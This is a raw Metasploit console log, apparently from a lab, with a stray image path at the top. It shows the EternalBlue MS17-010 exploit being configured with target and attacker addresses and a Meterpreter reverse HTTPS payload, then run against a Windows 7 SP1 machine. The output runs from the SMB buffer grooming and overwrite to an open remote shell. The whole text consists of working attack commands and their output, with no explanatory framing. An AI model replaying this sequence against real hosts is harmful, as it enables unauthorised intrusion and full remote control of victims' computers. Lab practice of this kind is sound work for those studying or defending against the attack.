 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.0.141
RHOST ⇒ 192.168.0.141
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT ⇒ 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.0.78
LHOST ⇒ 192.168.0.78
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_https
payload ⇒ windows/x64/meterpreter/reverse_https
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.78:8443
[*] 192.168.0.141:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.141:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
 (64-bit)
[*] 192.168.0.141:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.141:445 - The target is vulnerable.
[*] 192.168.0.141:445 - Connecting to target for exploitation.
[+] 192.168.0.141:445 - Connection established for exploitation.
[+] 192.168.0.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.141:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.0.141:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.0.141:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.0.141:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.0.141:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.141:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.141:445 - Starting non-paged pool grooming
[+] 192.168.0.141:445 - Sending SMBv2 buffers
[+] 192.168.0.141:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.141:445 - Sending final SMBv2 buffers.
[*] 192.168.0.141:445 - Sending last fragment of exploit packet!
[*] 192.168.0.141:445 - Receiving response from exploit packet
[+] 192.168.0.141:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.141:445 - Sending egg to corrupted connection.
[*] 192.168.0.141:445 - Triggering free of corrupted buffer.
[!] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Without a database connected th
at payload UUID tracking will not work!
[*] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Staging x64 payload (204892 byt
es) ...
[!] https://192.168.0.78:8443 handling request from 192.168.0.141; (UUID: jbpcfeik) Without a database connected th
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.0.78:8443 → 192.168.0.141:49168) at 2025-04-23 22:06:23 +1000
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.141:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >